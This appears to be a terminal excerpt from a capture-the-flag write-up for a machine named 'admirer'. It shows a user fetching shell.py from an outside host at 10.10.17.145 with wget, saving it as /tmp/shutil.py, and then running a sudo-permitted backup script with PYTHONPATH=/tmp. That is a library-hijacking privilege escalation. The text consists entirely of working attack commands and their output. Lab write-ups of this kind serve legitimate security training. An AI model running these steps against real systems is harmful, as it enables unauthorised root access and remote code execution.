 uid=1000(waldo) gid=1000(waldo) groups=1000(waldo),1001(admins)
waldo@admirer:/opt/scripts$ wget http://10.10.17.145:9292/shell.py -O /tmp/shutil.py
--2024-01-17 09:28:05--  http://10.10.17.145:9292/shell.py
Connecting to 10.10.17.145:9292... connected.
HTTP request sent, awaiting response... 200 OK
Length: 230 [text/x-python]
Saving to: ‘/tmp/shutil.py’
/tmp/shutil.py 100%[===================>] 230 --.-KB/s in 0s
2024-01-17 09:28:06 (37.0 MB/s) - ‘/tmp/shutil.py’ saved [230/230]
waldo@admirer:/opt/scripts$ sudo PYTHONPATH=/tmp /opt/scripts/admin_tasks.sh 6
Running backup script in the background, it might take a while...
waldo@admirer:/opt/scripts$